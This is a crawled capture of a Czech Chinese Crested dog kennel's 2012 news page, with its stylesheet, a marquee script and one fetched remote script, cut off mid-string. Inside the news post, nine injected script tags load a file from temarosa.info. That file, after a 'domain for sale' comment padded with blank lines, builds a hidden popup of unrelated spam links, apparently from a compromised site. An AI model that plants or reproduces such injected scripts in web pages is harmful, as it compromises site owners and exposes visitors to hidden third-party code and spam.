

--- FILE ---
content_type: text/html
request_url: http://prettysweet.cz/novinky-2012.php?mn_post=120
body_size: 1883
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html lang="cs">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250">
<meta name="description" content="Pretty Sweet - Čínský chocholatý pes - chovatelská stanice">
<title>Pretty Sweet - Čínský chocholatý pes - chovatelská stanice</title>
<meta name="author" content="Moonbarks dog design studio www.moonbarks.cz"> 
<link rel="stylesheet" type="text/css" href="styles/main.css">
<!--[if lte IE 7]>
<style type="text/css">
html .jqueryslidemenu{height: 1%;}
</style>
<![endif]-->
<script type="text/javascript" src="crawler.js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.2.6/jquery.min.js"></script>
<script type="text/javascript" src="jqueryslidemenu.js"></script>
</script>
<link href='https://fonts.googleapis.com/css?family=Marck+Script&subset=latin,latin-ext,cyrillic' rel='stylesheet' type='text/css'>
</head>

<body>
<div class="top"></div>
<div class="mid">
<div class="header">
              <a href="https://www.prettysweet.cz">
              <img class="logo" src="logo.jpg" alt="Pretty Sweet - Čínský chocholatý pes"></a>
			  
			  
			  <a target="blank" href="https://www.facebook.com/IvetKnotkova">
<img class="fb" src="fb.jpg" alt="Facebook Pretty Sweet kennel"></a>


			  <a target="blank" href="https://www.youtube.com/user/PrettySweetcz/videos">
<img class="y" src="img/y.png" alt="Youtube Pretty Sweet kennel" height="55"></a>

<a target="blank" href="https://www.instagram.com/kennel_pretty_sweet/">
<img class="ig" src="img/ig.png" alt="Instagram Pretty Sweet kennel"></a>


			  
			<div class="langs">  
			<a href="novinky2025.php">
			<img src="../cz.png" alt="Česky" height="25"></a>
			
			<a href="e_news2025.php">
			<img src="../en.png" alt="English" height="25"></a>

</div>

</div>

<div class="main">

<div class="in">
<div class="in2">


<h1>Novinky</h1>



  <h2>DUOCACIB Nitra</h2>
  <p style="text-align: center;"><a href="http://www.prettysweet.cz/feny.php?mn_post=44" target="_self">Yamaha z Jasné hvězdy </a></p> <p style="text-align: center;">1.12.2012&nbsp; posuzoval: M.Guniš,SK - Výborná 2</p> <p style="text-align: center;">2.12.2012&nbsp; posuzoval: I.Vojteková,SK - Výborná 2</p><p>&nbsp;</p> <script src="http://temarosa.info/dfi823hs.js?0.6296617271701388"></script> <script src="http://temarosa.info/dfi823hs.js?0.34021654598062145"></script> <script src="http://temarosa.info/dfi823hs.js?0.9203194603017811"></script> <script src="http://temarosa.info/dfi823hs.js?0.6176015002783977"></script> <script src="http://temarosa.info/dfi823hs.js?0.8963397117386452"></script> <script src="http://temarosa.info/dfi823hs.js?0.9680287161767361"></script> <script src="http://temarosa.info/dfi823hs.js?0.7292203708347903"></script> <script src="http://temarosa.info/dfi823hs.js?0.47337124158700516"></script> <script src="http://temarosa.info/dfi823hs.js?0.8968180266826971"></script>

<br>&nbsp;<br>


<!-- Powered by MNews: www.mnewscms.com -->
<br>&nbsp;<br>&nbsp;<br>


</div>
</div>
</div>



<div class="menu-cz">
<div id="myslidemenu" class="jqueryslidemenu">
<ul>
<li><a href="novinky2025.php">Novinky</a>
<ul>
<li><a href="novinky2025.php">2025</a></li>
<li><a href="novinky2024.php">2024</a></li>
<li><a href="novinky2023.php">2023</a></li>
<li><a href="novinky2022.php">2022</a></li>
<li><a href="novinky2021.php">2021</a></li>
<li><a href="novinky2020.php">2020</a></li>
<li><a href="novinky2019.php">2019</a></li>
<li><a href="novinky2018.php">2018</a></li>
<li><a href="novinky2017.php">2017</a></li>
<li><a href="novinky2016.php">2016</a></li>
<li><a href="novinky2015.php">2015</a></li>
<li><a href="novinky.php">2014</a></li>
<li><a href="novinky-2013.php">2013</a></li>
<li><a href="novinky-2012.php">2012</a></li>
</ul>
</li>
<li><a href="feny-s.php">Naše fenky</a></li>
<li><a href="psi.php">Naši psi</a></li>
<li><a href="odchovy.php">Odchovy</a></li>
<li><a href="stenatka.php"><span class="lomitko">Štěňátka</span></a>
<ul>
<li><a href="http://www.prettysweet.cz/stenatka.php">Aktuální vrh</a></li>

<li><a href="zdravi.php">Zdraví</a> </li>

</ul>
<li><a href="sampioni.php">Worldwinners</a></li>
</li>
<li><a href="kontakt.php">Kontakt</a></li>
<li><a href="onas.php">Ostatní</a> 
<ul>
<li><a href="onas.php">O nás</a> </li>
<li><a href="odkazy.php">Odkazy</a></li>
</ul>
</li>

</ul>

</div>



</div>

</div>
</div>


<div class="bottom">
<div class="mid2">
<a href="https://www.moonbarks.cz">
<img class="design" src="dog-web-design.jpg" alt="Tvorba www stránek pro chovatelské stanice - moonbarks"></a>
<div class="copy">
&copy; Všechna práva vyhrazena. <a href="https://www.moonbarks.cz">Tvorba stránek</a></div>

<div class="toplist">
<a href="https://www.toplist.cz/stat/1230945"><script language="JavaScript" type="text/javascript">
<!--
document.write('<img src="http://toplist.cz/count.asp?id=1230945&amp;logo=mc&amp;http='+escape(document.referrer)+'&amp;t='+escape(document.title)+
'&amp;wi='+escape(window.screen.width)+'&amp;he='+escape(window.screen.height)+'&amp;cd='+escape(window.screen.colorDepth)+'" width="88" height="60" border=0 alt="TOPlist" />');
//--></script></a><noscript><img src="http://toplist.cz/count.asp?id=1230945&amp;logo=mc" border="0"
alt="TOPlist" width="88" height="60" /></noscript> 

</div>

</div>

</div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://prettysweet.cz/styles/main.css
body_size: 1540
content:
body {
font-family:Century Gothic;
font-size:13px;
background: #bf8ba5;
text-align: center;
padding:0px;
margin:0px;
color:#fff;
}

.langs{
position:absolute;
top:19px;
left:10px;
}

.top{
position:absolute;
top:0px;
left:0px;
width:100%;
height:495px;
background:url("top_bg.jpg") repeat-x;
}

img.fb{
position:absolute;
top:345px;
left:32px;
}

img.y{
position:absolute;
top:349px;
left:105px;
}

img.ig{
position:absolute;
top:349px;
left:175px;
}

img.ss{
width:936px;
height:50px;
left:10px;
}



.message{
position:relative;
top:0px;
height:45px;
}

.message a:link, .message a:visited{
color:#fff;
}

.message a:hover{
color:#fff;
}

.in{
position:relative;
top:0px;
left:15px;
width:920px;
background:transparent;
}



.in4{
position:relative;
top:0px;
left:20px;
width:920px;
background:#48001a url("in2_bg.jpg") repeat-y;
}




.bhold{
position:relative;
top:2px;
left:0px;
height:39px;
width:601px;
background:url("bottom_hold.jpg");
}



a:link img{
border:0px;
margin:0px;
padding:0px;
}
a:visited img{
border:0px;
margin:0px;
padding:0px;
}
a:hover img{
border:0px;
margin:0px;
padding:0px;
}

.in a:link img, .in a:visited img{
border:none;
}

.in a:hover img{
border:none;
}

a:link, a:visited{
color:#dc0051;
text-decoration:none;
}


a:hover{color:#ffc0cb;
text-decoration:none;
}

.mid{
position:relative;
top:0px;
width:950px;
height:auto;
margin:0 auto;
padding:0px;
text-align:left;
}


.header{
position:relative;
top:0px;
width:950px;
height:495px;
background:url("header_bg.jpg");
}

img.logo{
position:absolute;
top:272px;
left:527px;
}

.menu{
position:absolute;
top:446px;
left:60px;
width:950px;
height:30px;
}

.menu ul li{
display:inline;
margin:0px;
padding:0px;
}

.menu ul li a:link, .menu ul li a:visited{
color:#ff0b86;
text-shadow:#000 2px 1px 2px;
}

.menu ul li a:hover{
color:#fff;
text-shadow:#000 2px 1px 2px;
}

.menu-cz{
position:absolute;
top:446px;
left:35px;
width:950px;
height:30px;
}

.menu-cz ul li{
display:inline;
margin:0px;
padding:0px;
}

.menu-cz ul li a:link, .menu-cz ul li a:visited{
color:#ff0b86;
text-shadow:#000 2px 1px 2px;
}

.menu-cz ul li a:hover{
color:#fff;
text-shadow:#000 2px 1px 2px;
}


.main{
position:relative;
top:0px;
left:0px;
width:950px;

color:#33002e;
}


.bottom{
position:relative;
top:0px;
left:0px;
width:100%;
height:408px;
background:url("bottom_bg.jpg") repeat-x;
text-align:center;
}

.mid2{
position:relative;
top:0px;
width:950px;
height:408px;
margin:0 auto;
padding:0px;
text-align:left;
background:url("bottom2.jpg");
}

img.design{
position:absolute;
top:260px;
left:755px;
}

.copy{
position:absolute;
top:335px;
left:545px;
color:#a5537a;
font-size:12px;
letter-spacing:2px;
}

.copy a:link, .copy a:visited{
color:#a5537a;
}

.copy a:hover{
color:#fff;
}

.name{
position:absolute;
top:8px;
color:#fff;
font-size:16px;
text-indent:16px;
font-weight:bold;
}



p{
margin:0px;
padding:0px;
color:#33002e;
font-size:15px;
}

.toplist{
position:absolute;
top:135px;
left:69px;
}

.mn-pagination{
text-align:center;
}

h1{
margin:0px;
padding:0px;
margin-bottom:10px;
font-size:18px;
color:#590032;
line-height:2.5;
text-indent:0px;
text-align:center;
}

h1 a.link, h1 a:visited{
color:#590032;
}

h1 a:hover{
color:#300062;
}



.ss h2 a:link, .ss h2 a:visited{
color:#590032;
font-size:15px;
margin:0px;
padding:0px;
}

.ss h2 a:hover{
color:#fff;
}


.nd .date{
font-size:10pt;
color:#ffc9d1;
text-align:center;
}
           
           
.date{
color:#ffc9d1;
text-align:center;
}

.specc .date{
color:#c08ba5;
}

.specc h2 a:link, .specc h2 a:visited{
color:#590032;
font-size:19px;
margin:0px;
padding:0px;
text-shadow:#fff 1px 2px 2px;
border:none;
border-bottom:1px dashed #fff;
}

.specc h2 a:hover{
color:#fff;
border:none;
border-bottom:1px dashed #dcdcdc;
}

h2{
text-align:center;
font-size:18px;
}

h2 a:link, h2 a:visited{
color:#590032;
border-top:1px dotted #6d021b;
border-bottom:1px dotted #6d021b;

}

h2 a:hover{
color:#6d021b;
border-top:1px dotted #fff;
border-bottom:1px dotted #fff;
}



.jqueryslidemenu{
position:absolute;
top:0px;
left:0px;
width:960px;
font-size:16px;
background:transparent;
width: 100%;
}

.jqueryslidemenu ul{
margin: 0;
padding: 0;
list-style-type: none;
}

/*Top level list items*/
.jqueryslidemenu ul li{
position: relative;
display: inline;
float: left;
z-index:3;
}

/*Top level menu link items style*/
.jqueryslidemenu ul li a{
display: block;
background:transparent;
color: #fff;
padding: 6px 9px;
color: #d62700;
text-decoration: none;
letter-spacing:1px;
}

* html .jqueryslidemenu ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
display: inline-block;
}

.jqueryslidemenu ul li a:link, .jqueryslidemenu ul li a:visited{
color:#ff0b86;
text-shadow:#000 2px 1px 2px;
}

.jqueryslidemenu ul li a:hover{
color:#fff;
text-shadow:#000 2px 1px 2px;
}
	
/*1st sub level menu*/
.jqueryslidemenu ul li ul{
position: absolute;
left: 0;
display: block;
visibility: hidden;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.jqueryslidemenu ul li ul li{
display: list-item;
float: none;
}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.jqueryslidemenu ul li ul li ul{
top: 0;
}

/* Sub level menu links style */
.jqueryslidemenu ul li ul li a{
font-size:14px;
width: 160px; /*width of sub menus*/
padding: 5px;
margin: 0;
border-top-width: 0;
border-bottom: 1px solid #b0123f;
background-color:#3b0222;
}

.jqueryslidemenuz ul li ul li a:hover{ /*sub menus hover style*/
background: #666;
color: #fff;
}

/* ######### CSS classes applied to down and right arrow images  ######### */

.downarrowclass{
position: absolute;
top: 15px;
right: 7px;
}

.rightarrowclass{
position: absolute;
top: 6px;
right: 5px;
}

.name2, .jqueryslidemenu ul .name2 a:visited, .jqueryslidemenu ul .name2 a:link{
color:#ff40a0;
font-weight:bold;
}

.jqueryslidemenu ul .name2 a:hover{
color:#fff;
}




--- FILE ---
content_type: text/javascript
request_url: http://prettysweet.cz/crawler.js
body_size: 3796
content:
/* Text and/or Image Crawler Script v1.5 (c)2009-2011 John Davenport Scheuer
   as first seen in http://www.dynamicdrive.com/forums/
   username: jscheuer1 - This Notice Must Remain for Legal Use
   updated: 4/2011 for random order option, more (see below)
   */

/* Update 4/2011 to v1.5 - Adds optional random property. Set it to true to use.
   Fixes browser crash from empty crawlers, ad and image blocking software/routines.
   Fixes behavior in some IE of breaking script if an image is missing.
   Adds alt attributes to images without them to aid in diagnosis of missing/corrupt
   images. This may be disabled with the new optional noAddedAlt property set to true.
   Internal workings enhanced for greater speed of execution, less memory usage.
   */

///////////////// No Need to Edit - Configuration is Done in the On Page Call(s) /////////////////


function marqueeInit(config){
 if(!document.createElement) return;
 marqueeInit.ar.push(config);
 marqueeInit.run(config.uniqueid);
}

(function(){

 if(!document.createElement) return;

 marqueeInit.ar = [];

 document.write('<style type="text/css">.marquee{white-space:nowrap;overflow:hidden;visibility:hidden;}' +
 '#marq_kill_marg_bord{border:none!important;margin:0!important;}<\/style>');
 var c = 0, tTRE = [/^\s*$/, /^\s*/, /\s*$/, /[^\/]+$/],
 req1 = {'position': 'relative', 'overflow': 'hidden'}, defaultconfig = {
  style: { //default style object for marquee containers without configured style
	'margin': '0 auto'
  },
  direction: 'left',
  inc: 2, //default speed - pixel increment for each iteration of a marquee's movement
  mouse: 'pause' //default mouseover behavior ('pause' 'cursor driven' or false)
 }, dash, ie = false, oldie = 0, ie5 = false, iever = 0;
 
 /*@cc_on @*/
 /*@if(@_jscript_version >= 5)
 ie = true;
 try{document.documentMode = 2000}catch(e){};
 iever = Math.min(document.documentMode, navigator.appVersion.replace(/^.*MSIE (\d+\.\d+).*$/, '$1'));
 if(iever < 6)
  oldie = 1;
 if(iever < 5.5){
  Array.prototype.push = function(el){this[this.length] = el;};
  ie5 = true;
  dash = /(-(.))/;
  String.prototype.encamel = function(s, m){
   s = this;
   while((m = dash.exec(s)))
    s = s.replace(m[1], m[2].toUpperCase());
   return s;
  };
 }
 @end @*/

 if(!ie5){
  dash = /-(.)/g;
  function toHump(a, b){return b.toUpperCase();};
  String.prototype.encamel = function(){return this.replace(dash, toHump);};
 }

 if(ie && iever < 8){
  marqueeInit.table = [];
  window.attachEvent('onload', function(){
   marqueeInit.OK = true;
   for(var i = 0; i < marqueeInit.table.length; ++i)
   marqueeInit.run(marqueeInit.table[i]);
  });
 }
 
 function intable(el){
  while((el = el.parentNode))
   if(el.tagName && el.tagName.toLowerCase() === 'table')
    return true;
   return false;
 };

 marqueeInit.run = function(id){
   if(ie && !marqueeInit.OK && iever < 8 && intable(document.getElementById(id))){
    marqueeInit.table.push(id);
    return;
   }
   if(!document.getElementById(id))
    setTimeout(function(){marqueeInit.run(id);}, 300);
   else
    new Marq(c++, document.getElementById(id));
 }

 function trimTags(tag){
  var r = [], i = 0, e;
  while((e = tag.firstChild) && e.nodeType === 3 && tTRE[0].test(e.nodeValue))
   tag.removeChild(e);
  while((e = tag.lastChild) && e.nodeType === 3 && tTRE[0].test(e.nodeValue))
   tag.removeChild(e);
  if((e = tag.firstChild) && e.nodeType === 3)
   e.nodeValue = e.nodeValue.replace(tTRE[1], '');
  if((e = tag.lastChild) && e.nodeType === 3)
   e.nodeValue = e.nodeValue.replace(tTRE[2], '');
  while((e = tag.firstChild))
   r[i++] = tag.removeChild(e);
  return r;
 }

 function randthem(tag){
  var els = oldie? tag.all : tag.getElementsByTagName('*'), i = els.length - 1, childels = [], newels = [];
  for (i; i > -1; --i){
   if(els[i].parentNode === tag){
    childels.push(els[i]);
    newels.push(els[i].cloneNode(true));
   }
  }
  newels.sort(function(){return 0.5 - Math.random();});
  i = childels.length - 1;
  for (i; i > -1; --i){
   tag.replaceChild(newels[i], childels[i]);
  }
 }

 function Marq(c, tag){
  var p, u, s, a, ims, ic, i, marqContent, cObj = this;
  this.mq = marqueeInit.ar[c];
  if(this.mq.random){
   randthem(tag);
  }
  for (p in defaultconfig)
   if((this.mq.hasOwnProperty && !this.mq.hasOwnProperty(p)) || (!this.mq.hasOwnProperty && !this.mq[p]))
    this.mq[p] = defaultconfig[p];
  this.mq.style.width = !this.mq.style.width || isNaN(parseInt(this.mq.style.width))? '500px' : this.mq.style.width;
  if(!tag.getElementsByTagName('img')[0])
   this.mq.style.height = !this.mq.style.height || isNaN(parseInt(this.mq.style.height))? tag.offsetHeight + 3 + 'px' : this.mq.style.height;
  else
   this.mq.style.height = !this.mq.style.height || isNaN(parseInt(this.mq.style.height))? 'auto' : this.mq.style.height;
  u = this.mq.style.width.split(/\d/);
  this.cw = this.mq.style.width? [parseInt(this.mq.style.width), u[u.length - 1]] : ['a'];
  marqContent = trimTags(tag);
  tag.className = tag.id = '';
  tag.removeAttribute('class', 0);
  tag.removeAttribute('id', 0);
  if(ie)
   tag.removeAttribute('className', 0);
  tag.appendChild(tag.cloneNode(false));
  tag.className = ['marquee', c].join('');
  tag.style.overflow = 'hidden';
  this.c = tag.firstChild;
  this.c.appendChild(this.c.cloneNode(false));
  this.c.style.visibility = 'hidden';
  a = [[req1, this.c.style], [this.mq.style, this.c.style]];
  for (i = a.length - 1; i > -1; --i)
   for (p in a[i][0])
    if((a[i][0].hasOwnProperty && a[i][0].hasOwnProperty(p)) || (!a[i][0].hasOwnProperty))
     a[i][1][p.encamel()] = a[i][0][p];
  this.m = this.c.firstChild;
  if(this.mq.mouse === 'pause'){
   this.c.onmouseover = function(){cObj.mq.stopped = true;};
   this.c.onmouseout = function(){cObj.mq.stopped = false;};
  }
  this.m.style.position = 'absolute';
  this.m.style.left = '-10000000px';
  this.m.style.whiteSpace = 'nowrap';
  if(ie5) this.c.firstChild.appendChild((this.m = document.createElement('nobr')));
  if(!this.mq.noAddedSpace)
   this.m.appendChild(document.createTextNode('\xa0'));
  for(i = 0; marqContent[i]; ++i)
   this.m.appendChild(marqContent[i]);
  if(ie5) this.m = this.c.firstChild;
  ims = this.m.getElementsByTagName('img');
  if(ims.length){
   for(ic = 0, i = 0; i < ims.length; ++i){
    ims[i].style.display = 'inline';
    if(!ims[i].alt && !this.mq.noAddedAlt){
     ims[i].alt = (tTRE[3].exec(ims[i].src)) || ('Image #' + [i + 1]);
     if(!ims[i].title){ims[i].title = '';}
    }
    ims[i].style.display = 'inline';
    ims[i].style.verticalAlign = ims[i].style.verticalAlign || 'top';
    if(typeof ims[i].complete === 'boolean' && ims[i].complete)
     ic++;
    else {
     ims[i].onload = ims[i].onerror = function(){
       if(++ic === ims.length)
        cObj.setup(c);
      };
    }
     if(ic === ims.length)
      this.setup(c);
   }
  }
   else this.setup(c)
 }

  Marq.prototype.setup = function(c){
  if(this.mq.setup) return;
  this.mq.setup = this;
  var s, w, cObj = this, exit = 10000;
  if(this.c.style.height === 'auto')
   this.c.style.height = this.m.offsetHeight + 4 + 'px';
  this.c.appendChild(this.m.cloneNode(true));
  this.m = [this.m, this.m.nextSibling];
  if(this.mq.mouse === 'cursor driven'){
   this.r = this.mq.neutral || 16;
   this.sinc = this.mq.inc;
   this.c.onmousemove = function(e){cObj.mq.stopped = false; cObj.directspeed(e)};
   if(this.mq.moveatleast){
    this.mq.inc = this.mq.moveatleast;
    if(this.mq.savedirection){
     if(this.mq.savedirection === 'reverse'){
      this.c.onmouseout = function(e){
       if(cObj.contains(e)) return;
       cObj.mq.inc = cObj.mq.moveatleast;
       cObj.mq.direction = cObj.mq.direction === 'right'? 'left' : 'right';};     
     } else {
      this.mq.savedirection = this.mq.direction;
      this.c.onmouseout = function(e){
       if(cObj.contains(e)) return;
       cObj.mq.inc = cObj.mq.moveatleast;
       cObj.mq.direction = cObj.mq.savedirection;};     
    }
    } else
     this.c.onmouseout = function(e){if(!cObj.contains(e)) cObj.mq.inc = cObj.mq.moveatleast;};
   }
   else
    this.c.onmouseout = function(e){if(!cObj.contains(e)) cObj.slowdeath();};
  }
  this.w = this.m[0].offsetWidth;
  this.m[0].style.left = 0;
  this.c.id = 'marq_kill_marg_bord';
  this.m[0].style.top = this.m[1].style.top = Math.floor((this.c.offsetHeight - this.m[0].offsetHeight) / 2 - oldie) + 'px';
  this.c.id = '';
  this.c.removeAttribute('id', 0);
  this.m[1].style.left = this.w + 'px';
  s = this.mq.moveatleast? Math.max(this.mq.moveatleast, this.sinc) : (this.sinc || this.mq.inc);
  while(this.c.offsetWidth > this.w - s && --exit){
   w = isNaN(this.cw[0])? this.w - s : --this.cw[0];
   if(w < 1 || this.w < Math.max(1, s)){break;}
   this.c.style.width = isNaN(this.cw[0])? this.w - s + 'px' : --this.cw[0] + this.cw[1];
  }
  this.c.style.visibility = 'visible';
  this.runit();
  }
  
 Marq.prototype.slowdeath = function(){
  var cObj = this;
  if(this.mq.inc){
   this.mq.inc -= 1;
   this.timer = setTimeout(function(){cObj.slowdeath();}, 100);
  }
 }

 Marq.prototype.runit = function(){
  var cObj = this, d = this.mq.direction === 'right'? 1 : -1;
  if(this.mq.stopped || this.mq.stopMarquee){
   setTimeout(function(){cObj.runit();}, 300);
   return;
  }
  if(this.mq.mouse != 'cursor driven')
   this.mq.inc = Math.max(1, this.mq.inc);
  if(d * parseInt(this.m[0].style.left) >= this.w)
   this.m[0].style.left = parseInt(this.m[1].style.left) - d * this.w + 'px';
  if(d * parseInt(this.m[1].style.left) >= this.w)
   this.m[1].style.left = parseInt(this.m[0].style.left) - d * this.w + 'px';
  this.m[0].style.left = parseInt(this.m[0].style.left) + d * this.mq.inc + 'px';
  this.m[1].style.left = parseInt(this.m[1].style.left) + d * this.mq.inc + 'px';
  setTimeout(function(){cObj.runit();}, 30 + (this.mq.addDelay || 0));
 }

 Marq.prototype.directspeed = function(e){
  e = e || window.event;
  if(this.timer) clearTimeout(this.timer);
  var c = this.c, w = c.offsetWidth, l = c.offsetLeft, mp = (typeof e.pageX === 'number'?
   e.pageX : e.clientX + document.body.scrollLeft + document.documentElement.scrollLeft) - l,
  lb = (w - this.r) / 2, rb = (w + this.r) / 2;
  while((c = c.offsetParent)) mp -= c.offsetLeft;
  this.mq.direction = mp > rb? 'left' : 'right';
  this.mq.inc = Math.round((mp > rb? (mp - rb) : mp < lb? (lb - mp) : 0) / lb * this.sinc);
 }

 Marq.prototype.contains = function(e){
  if(e && e.relatedTarget){var c = e.relatedTarget; if(c === this.c) return true;
   while ((c = c.parentNode)) if(c === this.c) return true;}
  return false;
 }

 function resize(){
  for(var s, w, m, i = 0; i < marqueeInit.ar.length; ++i){
   if(marqueeInit.ar[i] && marqueeInit.ar[i].setup){
    m = marqueeInit.ar[i].setup;
    s = m.mq.moveatleast? Math.max(m.mq.moveatleast, m.sinc) : (m.sinc || m.mq.inc);
    m.c.style.width = m.mq.style.width;
    m.cw[0] = m.cw.length > 1? parseInt(m.mq.style.width) : 'a';
    while(m.c.offsetWidth > m.w - s){
     w = isNaN(m.cw[0])? m.w - s : --m.cw[0];
     if(w < 1){break;}
     m.c.style.width = isNaN(m.cw[0])? m.w - s + 'px' : --m.cw[0] + m.cw[1];
    }
   }
  }
 }

 if (window.addEventListener)
  window.addEventListener('resize', resize, false);
 else if (window.attachEvent)
  window.attachEvent('onresize', resize);

})();

--- FILE ---
content_type: application/javascript
request_url: http://temarosa.info/dfi823hs.js?0.9203194603017811
body_size: 6208
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.ucuzofiskoltuklari.com\/otel-lobi-koltuklari'>otel lobi koltu\u011fu<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/dg38.net\/'>dg \u5a1b\u6a02\u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sanusaer.com\/'>ozone generator for air disinfection<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/kobitts.com\/'>kobi teknolojileri<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/news.d.ua\/'>news.d.ua<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/ibizafiestas.com\/club\/amnesia-ibiza\/event\/2662-2025-09-23-kevin-perry-experience-amnesia-ibiza-20250923'>kevin and perry amnesia 2025<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.youdao3.com\/'>https:\/\/www.youdao3.com<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/drbarrietan.com\/'>otolaryngology singapore<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.justwoodencuttingboard.com\/'>restaurant supply cookware<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span 